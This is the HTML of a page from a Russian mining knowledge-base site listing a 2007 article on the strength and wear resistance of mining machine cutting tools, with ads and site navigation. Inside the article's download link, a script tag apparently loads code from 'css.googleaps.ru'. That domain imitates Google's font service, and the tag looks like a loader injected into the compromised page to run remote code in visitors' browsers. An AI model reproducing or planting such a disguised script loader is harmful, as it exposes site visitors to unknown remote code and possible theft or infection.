#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style>

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:18px; }
	/* Selected overlay: glassy */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: ; }
	ul.dropdown a:active	{ color: ; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-270x270.jpg" />
    </head>
<body class="post-template-default single single-post postid-3771 single-format-standard cookies-not-set" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Yandex.RTB R-A-1976995-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1976995-3",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>

<div id="wrapper"><header class="header-v1 header-wrapper" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col-12 col-md order-1 order-md-3"></div><div class="col-12 col-md-auto order-1"><h4 id="website-title"><a href="http://basemine.ru">База знаний для горняков</a>
    </h4></div><div class="col order-2 order-md-2"><div id="tagline"></div></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="container">
            <div class="row align-items-md-center">

				
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-sm-12 col-md-8 order-1 order-md-2"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="http://basemine.ru">Главная</a></li><li class="breadcrumb-item"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/" title="Горные машины и комплексы">Горные машины и комплексы</a></li><li class="breadcrumb-item active">Повышение прочности и износостойкости режущего инструмента горных машин</li></ul></nav>
<article id="post-3771" class="post-3771 post type-post status-publish format-standard hentry category-gornye-mashiny tag-gornoe-delo-2 tag-gornye-mashiny-2 tag-razrabotka-ugolnyx-mestorozhdenij" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Повышение прочности и износостойкости режущего инструмента горных машин</h1><div class="row post-meta align-items-center"><div class="col author vcard"><span class="published updated" itemprop="datePublished" pubdate>9 октября 2015</span>Автор записи <a class="url fn" href="http://basemine.ru/author/admin/" title="View all posts by troll">troll</a></div><!-- .col .author .vcard --></div><!-- .row .post-meta .align-items-top -->
    <div class="post-content" itemprop="description">

		<p>Автор: Бойко Н.<br />
Год: 2007<br />
Формат: PDF<br />
Размер: 3,43 Мб</p>
<p>Статья. Посвящена установлению путей и определению параметров обеспечения повышения прочности и износостйкости режущего инструмента горных машин.<br />
Описаны характерные поломки режущего инструмента. Содержится информация о ресурсе современного режущего инструмента радиального и тангенциального типов.<br />
Рассмотрены причины поломки и выхода из строя режущего инструмента, при разработке угольных месторождений.<br />
Приведены примеры фактического расхода режущего инструмента на действующих шахтах (Должанская-Капитальная, ГП Свердловантрацит).<br />
Статья включает нормы по замене шахтного режущего инструмента и причины превышения нормативов расхода режущего инструмента.<br />
Проведен анализ исследований и научных разработок по режущему инструменту.<br />
Список источников по теме: &#8212; 7 наименований.<span id="more-3771"></span></p>
<p>бойко Повышение прочности и износостойкости режущего инструмента горных машин <a href="http://basemine.ru/wp-content/uploads/2015/10/Boyko.zip" target="_blank">читать<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a></p>
<!-- Yandex.RTB R-A-1976995-2 -->
<div id="yandex_rtb_R-A-1976995-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-2',
    blockId: 'R-A-1976995-2'
  })
})</script>
    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-category"></use> </svg><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/" rel="category tag">Горные машины и комплексы</a><svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-tag"></use> </svg><a href="http://basemine.ru/tag/gornoe-delo-2/" rel="tag">горное дело</a>, <a href="http://basemine.ru/tag/gornye-mashiny-2/" rel="tag">горные машины</a>, <a href="http://basemine.ru/tag/razrabotka-ugolnyx-mestorozhdenij/" rel="tag">разработка угольных месторождений</a></div><!-- .col -->
            <div class="col-md-6 ml-auto">
                <div class="share-this">

                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Twitter" target="_blank"
                       href="https://twitter.com/intent/tweet?text=%D0%9F%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%B8%D0%B5+%D0%BF%D1%80%D0%BE%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B8+%D0%B8%D0%B7%D0%BD%D0%BE%D1%81%D0%BE%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D0%B5%D0%B6%D1%83%D1%89%D0%B5%D0%B3%D0%BE+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0+%D0%B3%D0%BE%D1%80%D0%BD%D1%8B%D1%85+%D0%BC%D0%B0%D1%88%D0%B8%D0%BD&amp;url=http%3A%2F%2Fbasemine.ru%2F10%2Fpovyshenie-prochnosti-i-iznosostojkosti-rezhushhego-instrumenta-gornyx-mashin%2F"
                       ); ?>

                        <svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-twitter"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Facebook" target="_blank"
                       href="https://www.facebook.com/sharer/sharer.php?u=http://basemine.ru/10/povyshenie-prochnosti-i-iznosostojkosti-rezhushhego-instrumenta-gornyx-mashin/&amp;t=Повышение прочности и износостойкости режущего инструмента горных машин">

						<svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-facebook"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share on Pinterest" target="_blank"
                       href="https://pinterest.com/pin/create/button/?url=http://basemine.ru/10/povyshenie-prochnosti-i-iznosostojkosti-rezhushhego-instrumenta-gornyx-mashin/&media=http://basemine.ru/wp-content/themes/evolve/assets/images/no-thumbnail-post.jpg&description=Повышение прочности и износостойкости режущего инструмента горных машин">

						<svg class="icon icon-pinterest" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-pinterest"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share by Email" target="_blank"
                       href="https://www.addtoany.com/email?linkurl=http://basemine.ru/10/povyshenie-prochnosti-i-iznosostojkosti-rezhushhego-instrumenta-gornyx-mashin/&linkname=Повышение прочности и износостойкости режущего инструмента горных машин">

						<svg class="icon icon-email" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-email"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Больше настроек"
                       target="_blank"
                       href="https://www.addtoany.com/share_save#url=http://basemine.ru/10/povyshenie-prochnosti-i-iznosostojkosti-rezhushhego-instrumenta-gornyx-mashin/&linkname=Повышение прочности и износостойкости режущего инструмента горных машин">

						<svg class="icon icon-more" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-more"></use> </svg>
                    </a>

                </div><!-- .share-this -->
            </div><!-- .col -->

		
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->

<h4>Подобные посты</h4><div class="list-group my-4">
                    <a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/" rel="bookmark"
                       title="Постоянная ссылка на Основы горного дела (строительная геотехнология)"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Основы горного дела (строительная геотехнология)</h5>
                            <small>29 октября 2025</small>
                        </div>

						<p>Автор: В.В. Першин, М.Д. Войтов и др. Год: 2013 Формат: PDF Размер: 4,47 мб Учебное пособие. Включает ознакомление с терминологией и позволяет получить представление об этапах развития строительной геотехнологии, о способах и схемах строительства вертикальных, горизонтальных и наклонных горных выработок, а также о средствах механизации бурения шпуров, погрузке и транспортировании горной массы.</p>

                    </a>

				
                    <a href="http://basemine.ru/10/gornoe-delo-3/" rel="bookmark"
                       title="Постоянная ссылка на Горное дело"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Горное дело</h5>
                            <small>21 октября 2025</small>
                        </div>

						<p>Автор: Ковальчук А.Б. Год: 1991 Формат: PDF Размер: 9,21 Учебник. Написан в соответствии с программой курса «Горное дело» для учащихся горных техникумов, обучающихся по специальности «Планирование на предприятиях горной промышленности». В систематизированном виде изложены сведения по технологии горного производства.</p>

                    </a>

				
                    <a href="http://basemine.ru/05/protsessy-ochistnyh-rabot/" rel="bookmark"
                       title="Постоянная ссылка на Процессы очистных работ"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Процессы очистных работ</h5>
                            <small>6 мая 2025</small>
                        </div>

						<p>Автор: Аман И.П. Год: 2012 Формат: pdf Размер: 5,52 мб Учебное пособие. Содержатся общие сведения об очистных работах и выемке полезного ископаемого в лаве. Подробно описаны особенности выемки узкозахватными, широкозахватными комбайнами и струговой выемки в длинных очистных забоях. Отдельная глава посвящена креплению призабойного пространства, в зависимости от условий конкретной лавы.</p>

                    </a>

				</div>
<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="http://basemine.ru/10/pyleobrazovanie-i-puti-ego-snizheniya-pri-texnologicheskix-processax-dobychi-uglya/" rel="next">Пылеобразование и пути его снижения при технологических процессах добычи угля</a></div>
        <div class="col-sm-6 nav-previous"><a href="http://basemine.ru/10/vzryvobezopasnost-vyemochnogo-uchastka-kak-funkciya-proyavleniya-gornogo-davleniya/" rel="prev">Взрывобезопасность выемочного участка как функция проявления горного давления</a></div>

	
</nav><!-- .row .navigation --></div><!-- #primary 2222222222-->
<aside id="secondary" class="aside col-sm-12 col-md-4 order-2 order-md-1">

	<div id="search-4" class="widget widget_search"><div class="widget-content">
<form action="http://basemine.ru" method="get" class="search-form">
    <label>
        <input type="text" tabindex="3" name="s" class="form-control"
               placeholder="Введите запрос"/>

		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-search"></use> </svg>
        <button class="search-button" tabindex="4" type="submit"></button>
    </label>
</form>

</div></div><div id="text-4" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Yandex.RTB R-A-1976995-1 -->
<div id="yandex_rtb_R-A-1976995-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-1',
    blockId: 'R-A-1976995-1'
  })
})</script></div>
		</div></div><div id="categories-4" class="widget widget_categories"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Навигация</h3></div>
			<ul>
					<li class="cat-item cat-item-82"><a href="http://basemine.ru/category/gornye-knigi/">Горные книги</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://basemine.ru/category/gornye-knigi/aerologiya-i-ventilyaciya/">Аэрология и вентиляция шахт и рудников</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://basemine.ru/category/gornye-knigi/vzryvnye-texnologii/">Взрывные технологии</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/">Геодезия и маркшейдерское дело</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://basemine.ru/category/gornye-knigi/gelogorazvedka/">Геологическая разведка МПИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://basemine.ru/category/gornye-knigi/geologiya/">Геология</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://basemine.ru/category/gornye-knigi/geomexanika-geotexnologiya/">Геомеханика, геотехнология</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/">Горное дело</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/">Горные машины и комплексы</a>
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/rukovodstvo-po-ekspluatacii-i-montazhu/">Руководство по эксплуатации и монтажу горных машин и комплексов</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/">История горного дела</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://basemine.ru/category/gornye-knigi/obogashhenie-poleznyx-iskopaemyx/">Обогащение полезных ископаемых</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/">Охрана труда</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/">Правила, СНИПЫ и ГОСТЫ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://basemine.ru/category/gornye-knigi/proektirovanie-shaht/">Проектирование шахт</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rossypnyx-mestorozhdenij/">Разработка россыпных месторождений</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rudnyh-mestorojdenii/">Разработка рудных месторождений</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-ugolnyh-mestorojdenii/">Разработка угольных месторождений</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://basemine.ru/category/gornye-knigi/tehnologiya-stroitelstva-shaht/">Технология строительства шахт</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/">Учебная и научная литература</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/">Экономика и менеджмент горного производства</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://basemine.ru/category/gornye-knigi/enciklopediya-gornogo-dela/">Энциклопедия горного дела</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-190"><a href="http://basemine.ru/category/obyavleniya-reklama/">Объявления (реклама)</a>
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://basemine.ru/category/obyavleniya-reklama/poisk-raboty/">Поиск работы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://basemine.ru/category/spetsializirovannye-smi/">Специализированные СМИ</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://basemine.ru/category/spetsializirovannye-smi/internet-resursy/">Интернет ресурсы</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://basemine.ru/category/spetsializirovannye-smi/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://basemine.ru/category/spetsializirovannye-smi/stati/">Статьи</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://basemine.ru/category/studentu/">Студенту</a>
<ul class='children'>
	<li class="cat-item cat-item-122"><a href="http://basemine.ru/category/studentu/video/">Видео</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://basemine.ru/category/studentu/diplomnye-raboty/">Дипломные работы</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://basemine.ru/category/studentu/konkurs-dlya-studentov/">Конкурс для студентов!</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://basemine.ru/category/studentu/kursovye-raboty/">Курсовые работы</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://basemine.ru/category/studentu/lekcii_shpargalki/">Лекции, шпаргалки</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://basemine.ru/category/studentu/otvety-na-chasto-zadavaemye-voprosy/">Ответы на часто задаваемые вопросы</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://basemine.ru/category/studentu/programmy/">Программы</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://basemine.ru/category/studentu/raboty-i-uslugi/">Работы и Услуги</a>
</li>
</ul>
</li>
			</ul>

			</div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Последнее</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/shahtnoe-i-podzemnoe-stroitelstvo-tehnologiya-stroitelstva-gornyh-vyrabotok/">Шахтное и подземное строительство. Технология строительства горных выработок</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Метки</h3></div><div class="tagcloud"><a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 8.5737704918033pt;" aria-label="ВВ (18 элементов)">ВВ</a>
<a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 14.655737704918pt;" aria-label="ВВ (64 элемента)">ВВ</a>
<a href="http://basemine.ru/tag/bvr/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 14.885245901639pt;" aria-label="бвр (66 элементов)">бвр</a>
<a href="http://basemine.ru/tag/burovzryvnye-raboty/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="буровзрывные работы (76 элементов)">буровзрывные работы</a>
<a href="http://basemine.ru/tag/burovoe-oborudovanie/" class="tag-cloud-link tag-link-185 tag-link-position-5" style="font-size: 8.8032786885246pt;" aria-label="буровое оборудование (19 элементов)">буровое оборудование</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-101 tag-link-position-6" style="font-size: 8pt;" aria-label="взрывное дело (16 элементов)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 14.655737704918pt;" aria-label="взрывное дело (64 элемента)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnye-raboty/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 9.7213114754098pt;" aria-label="взрывные работы (23 элемента)">взрывные работы</a>
<a href="http://basemine.ru/tag/vzryvnye-texnologii-2/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 12.819672131148pt;" aria-label="взрывные технологии (44 элемента)">взрывные технологии</a>
<a href="http://basemine.ru/tag/geodeziya/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 13.049180327869pt;" aria-label="геодезия (46 элементов)">геодезия</a>
<a href="http://basemine.ru/tag/geologiya-2/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 17.180327868852pt;" aria-label="геология (107 элементов)">геология</a>
